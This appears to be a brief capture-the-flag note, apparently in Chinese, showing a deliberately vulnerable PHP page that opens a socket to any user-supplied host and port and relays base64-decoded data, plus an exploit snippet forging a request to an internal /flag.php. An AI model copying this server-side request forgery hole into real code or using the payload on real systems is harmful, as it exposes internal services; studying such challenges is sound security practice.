 <?php
error_reporting(0);
highlight_file(__FILE__);
$data = base64_decode($_GET['data']);
$host = $_GET['host'];
$port = $_GET['port'];
if(preg_match('/usr|auto/i', $data)){
    die('error');
}
$fp = fsockopen($host,intval($port),$errno, $errstr, 30);
if (!$fp) {
  die();
}
else{
    fwrite($fp, $data);
    while (!feof($fp)) {
        echo fgets($fp, 128);
    }
    fclose($fp);
}
socket 可以任意伪造http请求，exp：
<?php
$out = "GET /flag.php HTTP/1.1\r\n";
$out .= "Host: 127.0.0.1\r\n";
$out .= "Connection: Close\r\n\r\n";
echo base64_encode($out);